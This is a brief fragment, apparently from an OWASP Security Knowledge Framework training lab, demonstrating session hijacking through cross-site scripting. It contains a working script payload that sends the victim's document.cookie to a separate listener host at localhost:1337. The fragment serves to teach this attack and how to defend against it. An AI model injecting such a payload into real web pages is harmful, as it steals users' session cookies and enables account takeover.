 localhost:5000/message
Live demonstration!
Session hijacking!
<script> new Image().src = "http://localhost:1337/?stolen_cookie=" + document.cookie; </script>
OWASP S.K.F.
chat on gitter
Submit Button